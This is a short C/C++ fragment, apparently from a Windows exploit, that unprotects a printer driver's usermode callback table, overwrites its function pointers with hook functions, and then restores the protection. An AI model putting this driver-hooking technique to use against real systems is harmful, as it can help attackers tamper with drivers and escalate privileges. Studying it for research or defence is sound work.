 // Unprotect the driver's usermode callback table, such that we can overwrite entries
res = VirtualProtect(drvEnableData.pdrvfn, drvEnableData.c * sizeof(PFN), PAGE_READWRITE, &lpflOldProtect);
if (res == FALSE)
{
printf("[-] Failed to unprotect printer driver's usermode callback table");
continue;
}
// Loop over hooks
for (DWORD i = 0; i < sizeof(driverHooks) / sizeof(DriverHook); i++)
{
// Loop over driver's usermode callback table
for (DWORD n = 0; n < drvEnableData.c; n++)
{
ULONG iFunc = drvEnableData.pdrvfn[n].iFunc;
// Check if hook INDEX matches entry INDEX
if (driverHooks[i].index == iFunc)
{
// Saved original function pointer
globals::origDrvFuncs[iFunc] = (VoidFunc_t)drvEnableData.pdrvfn[n].pfn;
// Overwrite function pointer with hook function pointer
drvEnableData.pdrvfn[n].pfn = (PFN)driverHooks[i].func;
break;
}
}
}
// Restore protections for driver's usermode callback table
VirtualProtect(drvEnableData.pdrvfn, drvEnableData.c * sizeof(PFN), lpflOldProtect, &_lpflOldProtect);